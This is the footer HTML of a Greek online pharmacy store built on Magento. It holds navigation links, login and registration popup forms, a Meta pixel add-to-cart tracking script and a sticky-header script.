class="mgz-icon-list-item-text">Εγγραφή στο Newsletter</span> </a> </div><div class="mgz-icon-list-item"><a href="./wishlist" title="Η wishlist μου" ><i class="mgz-icon-list-item-icon fas mgz-fa-heart"></i> <span class="mgz-icon-list-item-text">Η wishlist μου</span> </a> </div><div class="mgz-icon-list-item"><a href="https://24pharmacy.deals/hr" title="job opportunities" ><i class="mgz-icon-list-item-icon mgz-oi mgz-oi-user"></i> <span class="mgz-icon-list-item-text">Ευκαιρίες Kαριέρας</span> </a> </div></div></div></div></div></div><div class="skgdgue mgz-element mgz-element-column mgz-col-md-3 mgz-row-gap-margin"><div class="mgz-element-inner skgdgue-s"><div class="to8ns72 mgz-element mgz-child mgz-element-icon_list"><div class="mgz-element-inner to8ns72-s"><div class="mgz-icon-list mgz-icon-list-vertical"><div class="mgz-icon-list-item"><span class="mgz-icon-list-item-text">ΕΞΥΠΗΡΕΤΗΣΗ ΠΕΛΑΤΩΝ</span> </div><div class="mgz-icon-list-item"><a href="./customer/account/" title="Ο λογαριασμός μου" ><i class="mgz-icon-list-item-icon fas mgz-fa-user-plus"></i> <span class="mgz-icon-list-item-text">Ο λογαριασμός μου</span> </a> </div><div class="mgz-icon-list-item"><a href="https://24pharmacy.deals/tropoi-pliromis" title="Τρόποι Πληρωμής" ><i class="mgz-icon-list-item-icon far mgz-fa-credit-card"></i> <span class="mgz-icon-list-item-text">Τρόποι πληρωμής</span> </a> </div><div class="mgz-icon-list-item"><a href="https://24pharmacy.deals/apostoli-proionton" title="Αποστολή προϊόντων" ><i class="mgz-icon-list-item-icon fas mgz-fa-truck"></i> <span class="mgz-icon-list-item-text">Αποστολή προϊόντων</span> </a> </div><div class="mgz-icon-list-item"><a href="https://24pharmacy.deals/new-box-now" title="BOX NOW" ><i class="mgz-icon-list-item-icon fas mgz-fa-box-open"></i> <span class="mgz-icon-list-item-text">BOX NOW</span> </a> </div><div class="mgz-icon-list-item"><a href="https://24pharmacy.deals/wolt-drive" title="Wolt Drive" ><i class="mgz-icon-list-item-icon fas mgz-fa-motorcycle"></i> <span class="mgz-icon-list-item-text">Wolt Drive</span> </a> </div><div class="mgz-icon-list-item"><a href="https://24pharmacy.deals/return-details" title="Πολιτική επιστροφών" ><i class="mgz-icon-list-item-icon fas mgz-fa-truck-loading"></i> <span class="mgz-icon-list-item-text">Πολιτική επιστροφών</span> </a> </div><div class="mgz-icon-list-item"><a href="https://24pharmacy.deals/track-order" title="Παρακολούθηση παραγγελίας" ><i class="mgz-icon-list-item-icon fas mgz-fa-map"></i> <span class="mgz-icon-list-item-text">Παρακολούθηση παραγγελίας</span> </a> </div><div class="mgz-icon-list-item"><a href="https://24pharmacy.deals/faq" title="Συχνές ερωτήσεις" ><i class="mgz-icon-list-item-icon fas mgz-fa-clipboard"></i> <span class="mgz-icon-list-item-text">Συχνές Ερωτήσεις / FAQ</span> </a> </div></div></div></div></div></div><div class="o7redum mgz-element mgz-element-column mgz-col-md-3 mgz-row-gap-margin"><div class="mgz-element-inner o7redum-s"><div class="ed09w6t mgz-element mgz-child mgz-element-icon_list"><div class="mgz-element-inner ed09w6t-s"><div class="mgz-icon-list mgz-icon-list-vertical"><div class="mgz-icon-list-item"><span class="mgz-icon-list-item-text">TOP ΚΑΤΗΓΟΡΙΕΣ</span> </div><div class="mgz-icon-list-item"><a href="https://24pharmacy.deals/kalluntika" title="Καλλυντικά" ><i class="mgz-icon-list-item-icon fas mgz-fa-hockey-puck"></i> <span class="mgz-icon-list-item-text">Καλλυντικά</span> </a> </div><div class="mgz-icon-list-item"><a href="https://24pharmacy.deals/sumpliroma-diatrofis" title="Συμπλήρωμα Διατροφής" ><i class="mgz-icon-list-item-icon fab mgz-fa-envira"></i> <span class="mgz-icon-list-item-text">Συμπλήρωμα Διατροφής</span> </a> </div><div class="mgz-icon-list-item"><a href="https://24pharmacy.deals/mama-moro" title="Μαμά - Μωρό" ><i class="mgz-icon-list-item-icon fas mgz-fa-female"></i> <span class="mgz-icon-list-item-text">Μαμά - Μωρό</span> </a> </div><div class="mgz-icon-list-item"><a href="https://24pharmacy.deals/cheimonas-kalokairi" title="Χειμώνας - Καλοκαίρι" ><i class="mgz-icon-list-item-icon far mgz-fa-snowflake"></i> <span class="mgz-icon-list-item-text">Χειμώνας - Καλοκαίρι</span> </a> </div><div class="mgz-icon-list-item"><a href="https://24pharmacy.deals/super-market" title="Super Market" ><i class="mgz-icon-list-item-icon fas mgz-fa-cart-plus"></i> <span class="mgz-icon-list-item-text">Super Market</span> </a> </div><div class="mgz-icon-list-item"><a href="https://24pharmacy.deals/farmakeio" title="Φαρμακείο" ><i class="mgz-icon-list-item-icon fas mgz-fa-pills"></i> <span class="mgz-icon-list-item-text">Φαρμακείο</span> </a> </div><div class="mgz-icon-list-item"><a href="https://24pharmacy.deals/prosfores" title="Προσφορές" ><i class="mgz-icon-list-item-icon fas mgz-fa-gift"></i> <span class="mgz-icon-list-item-text">Προσφορές</span> </a> </div></div></div></div></div></div><div class="uqshp90 mgz-element mgz-element-column mgz-col-md-3 mgz-row-gap-margin"><div class="mgz-element-inner uqshp90-s"><div data-background-type="image" data-parallax-image-background-position="center top" class="mgz-parallax uqshp90-p"><div class="mgz-parallax-inner"></div></div><div class="hjn9tkx mgz-element mgz-child mgz-element-heading"><div class="mgz-element-inner hjn9tkx-s"><h2 class="mgz-element-heading-text" > Ακολουθήστε μας <br>στα social media </h2></div></div><div class="x0fiww8 mgz-element mgz-child mgz-element-social_icons"><div class="mgz-element-inner x0fiww8-s"><div data-background-type="image" data-parallax-image-background-position="center top" class="mgz-parallax x0fiww8-p"><div class="mgz-parallax-inner"></div></div><ul class="mgz-socialicons"><li> <a href="https://www.facebook.com/24pharmacy.deals" target="_blank" rel="noreferrer" title="Follow on Facebook"><i id="x0fiww8-mgz-socialicons-item0" class="fab mgz-fa-facebook-f"></i> </a> </li> <li> <a href="https://www.instagram.com/24pharmacy.deals" target="_blank" rel="noreferrer" title="Follow on Instagram"><i id="x0fiww8-mgz-socialicons-item1" class="fab mgz-fa-instagram"></i> </a> </li> <li> <a href="https://twitter.com/24pharmacydeals" target="_blank" rel="noreferrer" title="Follow on Twitter"><i id="x0fiww8-mgz-socialicons-item2" class="fab mgz-fa-twitter"></i> </a> </li> <li> <a href="https://www.youtube.com/channel/UCFgSFRNmkKzGthfKHtJS7yQ" target="_blank" rel="noreferrer" title="Follow on Youtube"><i id="x0fiww8-mgz-socialicons-item3" class="fab mgz-fa-youtube"></i> </a> </li> </ul></div></div></div></div></div></div></div><div class="l7b7b5r mgz-element mgz-element-row partners-logos-row full_width_row_content_no_paddings"><div class="mgz-element-inner l7b7b5r-s"><div data-background-type="image" data-parallax-image-background-position="center top" class="mgz-parallax l7b7b5r-p"><div class="mgz-parallax-inner"></div></div><div class="inner-content "><div class="v0q7x7v mgz-element mgz-element-column mgz-col-md-1 mgz-element-column-empty"><div class="mgz-element-inner v0q7x7v-s"></div></div><div class="av44wms mgz-element mgz-element-column mgz-col-md-1"><div class="mgz-element-inner av44wms-s"><div class="fhfewd4 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner fhfewd4-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="[data-uri]" data-amsrc="https://24pharmacy.deals/media/amasty/webp/wysiwyg/logo/265bit_png.webp" alt="265bit" title="" /></div></div></div></div></div></div><div class="t7410jg mgz-element mgz-element-column mgz-col-md-1"><div class="mgz-element-inner t7410jg-s"><div class="n4c5m53 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner n4c5m53-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="[data-uri]" data-amsrc="https://24pharmacy.deals/media/amasty/webp/wysiwyg/logo/pcidss_png.webp" alt="pcidss" title="" /></div></div></div></div></div></div><div class="q2vtouy mgz-element mgz-element-column mgz-col-md-1"><div class="mgz-element-inner q2vtouy-s"><div class="fgqhktm mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner fgqhktm-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="[data-uri]" data-amsrc="https://24pharmacy.deals/media/amasty/webp/wysiwyg/logo/eu_gdpr_png.webp" alt="eu_gdpr" title="" /></div></div></div></div></div></div><div class="k1xk8t2 mgz-element mgz-element-column mgz-col-md-1"><div class="mgz-element-inner k1xk8t2-s"><div class="tdbgwf5 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner tdbgwf5-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="[data-uri]" data-amsrc="https://24pharmacy.deals/media/amasty/webp/wysiwyg/logo/visa_png.webp" alt="visa" title="" /></div></div></div></div></div></div><div class="oy1aw21 mgz-element mgz-element-column mgz-col-md-1"><div class="mgz-element-inner oy1aw21-s"><div class="xwdloqt mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner xwdloqt-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="[data-uri]" data-amsrc="https://24pharmacy.deals/media/amasty/webp/wysiwyg/logo/mastercard_png.webp" alt="mastercard" title="" /></div></div></div></div></div></div><div class="qyxdpgi mgz-element mgz-element-column mgz-col-md-1"><div class="mgz-element-inner qyxdpgi-s"><div class="trlrhl0 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner trlrhl0-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="[data-uri]" data-amsrc="https://24pharmacy.deals/media/amasty/webp/wysiwyg/logo/eurobank_png.webp" alt="eurobank" title="" /></div></div></div></div></div></div><div class="nqon6l6 mgz-element mgz-element-column mgz-col-md-1"><div class="mgz-element-inner nqon6l6-s"><div class="aqpfv90 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner aqpfv90-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="[data-uri]" data-amsrc="https://24pharmacy.deals/media/amasty/webp/wysiwyg/logo/everypay_png.webp" alt="everypay" title="" /></div></div></div></div></div></div><div class="ggob5w3 mgz-element mgz-element-column mgz-col-md-1"><div class="mgz-element-inner ggob5w3-s"><div class="dincy7y mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner dincy7y-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="[data-uri]" data-amsrc="https://24pharmacy.deals/media/amasty/webp/wysiwyg/logo/paypal_png.webp" alt="paypal" title="" /></div></div></div></div></div></div><div class="f1m00pu mgz-element mgz-element-column mgz-col-md-1"><div class="mgz-element-inner f1m00pu-s"><div class="ex0cxkc mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner ex0cxkc-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://24pharmacy.deals/media/wysiwyg/logo/greca.png" alt="greca" title="" /></div></div></div></div></div></div></div></div></div><div class="m2cu4vc mgz-element mgz-element-row html-row full_width_row_content_no_paddings"><div class="mgz-element-inner m2cu4vc-s"><div class="inner-content "><div class="eodja8v mgz-element mgz-element-column mgz-col-md-12"><div class="mgz-element-inner eodja8v-s"><div class="mhm7tqq mgz-element mgz-child mgz-element-raw_html"><div class="mgz-element-inner mhm7tqq-s"><style> .footer, .footer p, .footer h1, .footer h2{ font-family: inherit; } .footer img{ width: 85px; } /* COPYRIGHT */ .footer-bottom{ padding: 0; background: #333; } .footer-bottom address{ color: #fff; text-align: center; } </style></div></div></div></div></div></div></div></div></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                                    <address>Copyright © 2025    24pharmacy.deals - All Rights Reserved.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>
    <!-- Added the new component below to track server events -->
    
<!-- SKROUTZ ANALYTICS CODE start -->

<!-- SKROUTZ ANALYTICS CODE end -->
    <span class="data-fbq-success" data-fbq-success="true"></span>


    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>

    

                    <style>
        .block-static-block.widget {
            margin-bottom: 0px;
        }
    </style>
    


    <div class="amsl-popup-overlay" data-am-js="am-login-overlay" style="display: none">
        <div id="social-login-popup"
             class="amsl-popup-block -social-right"
             data-mage-init='{"tabs":{"openedState":"active"}}'
             role="dialog"
             aria-labelledby="amsl-popup-dialog"
             tabindex="-1"
             data-am-js="am-login-popup">
            <button class="amsl-button amsl-close -clear"
                    title="Κλείσιμο"
                    aria-label="Κλείσιμο"></button>
            <h2 id="amsl-popup-dialog" class="amsl-dialog-title">
                Login and Registration Form            </h2>
            <div class="amsl-content-wrapper" data-am-js="am-content-wrapper"></div>
            <div class="amsl-tabs-wrapper" data-am-js="am-tabs-wrapper">
                <ul class="amsl-tablist">
                    <li data-role="collapsible" class="amsl-title" data-am-js="am-popup-original">
                        <span class="amsl-link" data-toggle="switch">
                            Σύνδεση                        </span>
                    </li>
                    <li data-role="collapsible" class="amsl-title" data-am-js="am-popup-original">
                        <span class="amsl-link" data-toggle="switch">
                            Εγγραφή                        </span>
                    </li>
                </ul>
                <div id="amsl-login-content" class="amsl-content amsl-login-content" data-role="content">
                    <p class="amsl-error" data-am-js="error-block"></p>
                    <div class="amsl-form">
                        <div class="row">
  <div class="block block-customer-login col-md-6 mx-auto mb-4 w-100">
      <div class="block-title">
          <strong id="am-block-customer-login-heading" role="heading" aria-level="2">Εγγεγραμμένοι Πελάτες</strong>
      </div>
      <div class="block-content" aria-labelledby="am-block-customer-login-heading">
          <form class="form form-login"
                action="https://24pharmacy.deals/customer/account/loginPost/"
                method="post"
                id="login-form"
                data-mage-init='{"validation":{}}'>
              <input name="form_key" type="hidden" value="lB9r6z5FJ4VkiAM6" />              <fieldset class="fieldset login" data-hasrequired="* Απαιτούμενα πεδία">
                  <div class="field note">Εάν έχετε λογαριασμό, συνδεθείτε με τη διεύθυνση του email σας.</div>
                  <div class="field email required">
                      <label class="label" for="email"><span>Email</span></label>
                      <div class="control">
                          <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text line-height-xl" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                      </div>
                  </div>
                  <div class="field password required">
                      <label for="am-pass" class="label"><span>Κωδικός πρόσβασης</span></label>
                      <div class="control">
                          <input name="login[password]" type="password"  autocomplete="off" class="input-text line-height-xl" id="am-pass" title="&#x039A;&#x03C9;&#x03B4;&#x03B9;&#x03BA;&#x03CC;&#x03C2;&#x20;&#x03C0;&#x03C1;&#x03CC;&#x03C3;&#x03B2;&#x03B1;&#x03C3;&#x03B7;&#x03C2;" data-validate="{required:true}">
                      </div>
                  </div>
                  <!-- BLOCK captcha_login --><!-- /BLOCK captcha_login -->                  <div class="field">
                    <a class="action remind" href="https://24pharmacy.deals/customer/account/forgotpassword/"><span>Ξεχάσατε τον Κωδικό σας;</span></a>
                  </div>
                  <div class="actions-toolbar">
                      <div class="primary"><button type="submit" class="action login primary btn-v-dark py-3 text-md w-100" name="send" id="customer-form-login-popup-send2"><span>Σύνδεση</span></button></div>
                      <div class="secondary">
                        <a href="/customer/account/create/" class="action create primary btn-v-dark py-3 text-md w-100"><span>Δημιουργία Λογαριασμού</span></a>
                      </div>
                      <style>
          							.customer-account-login .action.create {
          								display: none;
          							}
                        .actions-toolbar .action.create {
                          display: block;
                        }
                      </style>
                  </div>
              </fieldset>
          </form>
      </div>
  </div>
</div>
                    </div>
                                                <span class="amsl-separator">
        <span class="amsl-icon">ή</span>
    </span>
    <div class="amsl-social-wrapper">
        <div class="amsl-social-login ">
            <p class="amsl-error -social" data-am-js="am-social-error"></p>
            <span class="amsl-title">Login with Your Social Profile</span>
            <span class="amsl-title -short">Login with</span>
            <div class="amsl-buttons" data-amslogin="button-wrap">
                                    <div class="amsl-button-wrapper
                                                ">
                        <a class="amsl-button -google"
                           href="https://24pharmacy.deals/amsociallogin/social/login/?type=google"
                           data-am-js="amsl-button"                           title="Sign in with Google">
                            <span class="amsl-social-icon"></span>
                                                    </a>
                    </div>
                                    <div class="amsl-button-wrapper
                                                ">
                        <a class="amsl-button -facebook"
                           href="https://24pharmacy.deals/amsociallogin/social/login/?type=facebook"
                           data-am-js="amsl-button"                           title="Sign in with Facebook">
                            <span class="amsl-social-icon"></span>
                                                    </a>
                    </div>
                            </div>
        </div>
    </div>
        
                                        </div>
                <div id="amsl-register-content" class="amsl-content amsl-register-content" data-role="content">
                    <p class="amsl-error" data-am-js="error-block"></p>
                    <div class="amsl-form">
                        <form class="form create account form-create-account" action="https://24pharmacy.deals/customer/account/createpost/" method="post" id="form-validate" enctype="multipart/form-data" autocomplete="off">
    <input name="form_key" type="hidden" value="lB9r6z5FJ4VkiAM6" />    <fieldset class="fieldset create info">
        <legend class="legend"><span>Προσωπικές Πληροφορίες</span></legend><br>
        <input type="hidden" name="success_url" value="">
        <input type="hidden" name="error_url" value="">
        
            <div class="field field-name-firstname required">
            <label class="label" for="firstname"><span>Όνομα</span></label>
            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="&#x038C;&#x03BD;&#x03BF;&#x03BC;&#x03B1;"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname"><span>Επώνυμο</span></label>
            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="&#x0395;&#x03C0;&#x03CE;&#x03BD;&#x03C5;&#x03BC;&#x03BF;"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
    
                        <div class="field choice newsletter">
                <input type="checkbox" name="is_subscribed" title="&#x0395;&#x03B3;&#x03B3;&#x03C1;&#x03B1;&#x03C6;&#x03AE;&#x20;&#x03C3;&#x03C4;&#x03BF;&#x20;&#x0395;&#x03BD;&#x03B7;&#x03BC;&#x03B5;&#x03C1;&#x03C9;&#x03C4;&#x03B9;&#x03BA;&#x03CC;&#x20;&#x0394;&#x03B5;&#x03BB;&#x03C4;&#x03AF;&#x03BF;" value="1" id="is_subscribed" class="checkbox">
                <label for="is_subscribed" class="label"><span>Εγγραφή στο Ενημερωτικό Δελτίο</span></label>
            </div>
                                
                
                
                    </fieldset>
        <fieldset class="fieldset create account" data-hasrequired="&#x2A;&#x20;&#x0391;&#x03C0;&#x03B1;&#x03B9;&#x03C4;&#x03BF;&#x03CD;&#x03BC;&#x03B5;&#x03BD;&#x03B1;&#x20;&#x03C0;&#x03B5;&#x03B4;&#x03AF;&#x03B1;">
        <legend class="legend"><span>Πληροφορίες Σύνδεσης</span></legend><br>
        <div class="field required">
            <label for="am-email-address" class="label"><span>Email</span></label>
            <div class="control">
                <input type="email" name="email" autocomplete="email" id="am-email-address" value="" title="Email" class="input-text" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
            </div>
        </div>
        <div class="field password required">
            <label for="password" class="label"><span>Κωδικός πρόσβασης</span></label>
            <div class="control">
                <input type="password" name="password" id="password"
                       title="&#x039A;&#x03C9;&#x03B4;&#x03B9;&#x03BA;&#x03CC;&#x03C2;&#x20;&#x03C0;&#x03C1;&#x03CC;&#x03C3;&#x03B2;&#x03B1;&#x03C3;&#x03B7;&#x03C2;"
                       class="input-text"
                       data-password-min-length="8"
                       data-password-min-character-sets="1"
                       data-validate="{required:true, 'validate-customer-password':true}"
                       autocomplete="off">
                <div id="password-strength-meter-container" data-role="password-strength-meter" aria-live="polite">
                    <div id="password-strength-meter" class="password-strength-meter">
                        Ισχύς Κωδικού Πρόσβασης:
                        <span id="password-strength-meter-label" data-role="password-strength-meter-label">
                            Δεν υπάρχει Κωδικός Πρόσβασης                        </span>
                    </div>
                </div>
            </div>

        </div>
        <div class="field confirmation required">
            <label for="password-confirmation" class="label"><span>Επιβεβαίωση Κωδικού Πρόσβασης</span></label>
            <div class="control">
                <input type="password" name="password_confirmation" title="&#x0395;&#x03C0;&#x03B9;&#x03B2;&#x03B5;&#x03B2;&#x03B1;&#x03AF;&#x03C9;&#x03C3;&#x03B7;&#x20;&#x039A;&#x03C9;&#x03B4;&#x03B9;&#x03BA;&#x03BF;&#x03CD;&#x20;&#x03A0;&#x03C1;&#x03CC;&#x03C3;&#x03B2;&#x03B1;&#x03C3;&#x03B7;&#x03C2;" id="password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#password'}" autocomplete="off">
            </div>
        </div>
        <!-- BLOCK captcha_create --><!-- /BLOCK captcha_create -->    </fieldset>
    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit" class="action submit primary" title="&#x0394;&#x03B7;&#x03BC;&#x03B9;&#x03BF;&#x03C5;&#x03C1;&#x03B3;&#x03AF;&#x03B1;&#x20;&#x039B;&#x03BF;&#x03B3;&#x03B1;&#x03C1;&#x03B9;&#x03B1;&#x03C3;&#x03BC;&#x03BF;&#x03CD;"><span>Δημιουργία Λογαριασμού</span></button>
        </div>
        <div class="secondary">
            <a class="action back" href="https://24pharmacy.deals/customer/account/login/referer/aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM%2C/"><span>Πίσω</span></a>
        </div>
    </div>
</form>



                    </div>
                                                <span class="amsl-separator">
        <span class="amsl-icon">ή</span>
    </span>
    <div class="amsl-social-wrapper">
        <div class="amsl-social-login ">
            <p class="amsl-error -social" data-am-js="am-social-error"></p>
            <span class="amsl-title">Login with Your Social Profile</span>
            <span class="amsl-title -short">Login with</span>
            <div class="amsl-buttons" data-amslogin="button-wrap">
                                    <div class="amsl-button-wrapper
                                                ">
                        <a class="amsl-button -google"
                           href="https://24pharmacy.deals/amsociallogin/social/login/?type=google"
                           data-am-js="amsl-button"                           title="Sign in with Google">
                            <span class="amsl-social-icon"></span>
                                                    </a>
                    </div>
                                    <div class="amsl-button-wrapper
                                                ">
                        <a class="amsl-button -facebook"
                           href="https://24pharmacy.deals/amsociallogin/social/login/?type=facebook"
                           data-am-js="amsl-button"                           title="Sign in with Facebook">
                            <span class="amsl-social-icon"></span>
                                                    </a>
                    </div>
                            </div>
        </div>
    </div>
        
                                        </div>
            </div>
            <div class="amsl-tabs-wrapper -forgot" data-am-js="am-tabs-wrapper-forgot">
                <ul class="amsl-tablist">
                    <li class="amsl-title active">
                        <a href="#amsl-forgot-content" class="amsl-link">
                            Ξεχάσατε τον Κωδικό σας;                        </a>
                    </li>
                </ul>
                <div id="amsl-forgot-content" class="amsl-content amsl-forgot-content">
                    <p class="amsl-error" data-am-js="error-block"></p>
                    <div class="amsl-form">
                        <form class="form password forget"
      action="https://24pharmacy.deals/catalog/product/forgotpasswordpost/"
      method="post"
      id="form-validate"
      data-mage-init='{"validation":{}}'>
    <fieldset class="fieldset" data-hasrequired="&#x2A;&#x20;&#x0391;&#x03C0;&#x03B1;&#x03B9;&#x03C4;&#x03BF;&#x03CD;&#x03BC;&#x03B5;&#x03BD;&#x03B1;&#x20;&#x03C0;&#x03B5;&#x03B4;&#x03AF;&#x03B1;">
        <div class="field note">Παρακαλώ εισάγετε το email σας παρακάτω για να λάβετε έναν σύνδεσμο επαναφοράς του κωδικού πρόσβασης.</div>
        <div class="field email required">
            <label for="email_address" class="label"><span>Email</span></label>
            <div class="control">
                <input type="email" name="email" alt="email" id="email_address" class="input-text" value="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
            </div>
        </div>
        <!-- BLOCK captcha_forgot --><!-- /BLOCK captcha_forgot -->    </fieldset>
    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit" class="action submit primary"><span>Επαναφορά του Κωδικού Πρόσβασης</span></button>
        </div>
        <div class="secondary">
            <a class="action back" href="https://24pharmacy.deals/customer/account/login/referer/aHR0cHM6Ly8yNHBoYXJtYWN5LmRlYWxzL3VuaXBoYXJtYS1kMy1maXgtMTIwMGl1LWsyLTQ1bWNnLXN1bXBsaXJvbWEtZGlhdHJvZmlzLTYwLXRhYnM%2C/"><span>Επιστροφή</span></a>
        </div>
    </div>
</form>
                    </div>
                </div>
            </div>
        </div>
                
            </div>
</div>    
<script>
    var BASE_URL = 'https\u003A\u002F\u002F24pharmacy.deals\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002F24pharmacy.deals\u002Fstatic\u002Fversion1766589635\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fel_GR'
    };</script>
<script  type="text/javascript"  src="https://24pharmacy.deals/static/version1766589635/_cache/merged/db2e7e023267eb5b696f8b5c47c39d34.min.js"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Meta_Conversion/js/customizeProduct": {
                    "url" : "https://24pharmacy.deals/fbe/pixel/tracker/",
                "payload": {"eventName":"facebook_businessextension_ssapi_customize_product"},
                "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.3.1","fbPixelId":"1871109243116741","source":"magento_opensource","pluginVersion":"1.3.1","track":"track","event":"CustomizeProduct","payload":{"currency":"eur"}}        }
    }
}
    </script>
<script>
        window.addToCartData =
            {"url":"https:\/\/24pharmacy.deals\/fbe\/pixel\/tracker\/","eventName":"facebook_businessextension_ssapi_add_to_cart","fbAgentVersion":"magento_opensource-0.0.0-1.3.1","fbPixelId":"1871109243116741","source":"magento_opensource","pluginVersion":"1.3.1","track":"track","event":"AddToCart"}    </script>
<script>
        require([
            'jquery',
            'Meta_Conversion/js/metaPixelTracker'
        ], function ($, metaPixelTracker) {

            var product_info_url = 'https://24pharmacy.deals/fbe/Pixel/ProductInfoForAddToCart';

            $(document).on('ajax:addToCart', function (event, data) {
                if (!data.response.backUrl) {
                    // check product data from swatch widget
                    var swatchData = $('[data-role=swatch-options]').data('mage-SwatchRenderer');
                    if (swatchData) {
                        var simpleProductId = swatchData.getProductId();
                    } else {
                        // In case product is added from category page get options using added product's id
                        // Get id of last added product
                        var productId = data.productIds[data.productIds.length - 1];
                        var categorySwatchData = $('[data-role=swatch-option-' + productId + ']')
                            .data('mage-SwatchRenderer');
                        if (categorySwatchData) {
                            var simpleProductId = categorySwatchData.getProductId();
                        } else {
                            // else check product data from configurable options
                            var configurableProduct = data.form.data().mageConfigurable;
                            if (configurableProduct) {
                                var simpleProductId = configurableProduct.simpleProduct;
                            }
                        }
                    }
                    // otherwise use the product sku
                    var product_sku = data.sku;
                    var form_key = jQuery("[name='form_key']").val();
                    $.ajax({
                        url: product_info_url,
                        data: {
                            product_sku: product_sku,
                            product_id: simpleProductId,
                            form_key: form_key
                        },
                        type: 'get',
                        dataType: 'json',
                        success: function (res) {
                            var addToCartConfigPixel = {
                                "url": window.addToCartData.url,
                                "payload": {
                                    "eventName": window.addToCartData.eventName,
                                    "productId": res.productId
                                },
                                "browserEventData": {
                                    'fbAgentVersion': window.addToCartData.fbAgentVersion,
                                    'fbPixelId': window.addToCartData.fbPixelId,
                                    'source': window.addToCartData.source,
                                    'pluginVersion': window.addToCartData.pluginVersion,
                                    'track': window.addToCartData.track,
                                    'event': window.addToCartData.event,
                                    'payload': {
                                        "content_name": res.name,
                                        "content_ids": [res.id],
                                        "value": res.value,
                                        "currency": res.currency,
                                        "content_type": res.content_type,
                                        "contents": [{
                                            "id": res.id,
                                            "quantity": 1
                                        }]
                                    }
                                }
                            };
                            metaPixelTracker(addToCartConfigPixel);
                        }
                    });
                }
            });
        });
    </script>
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
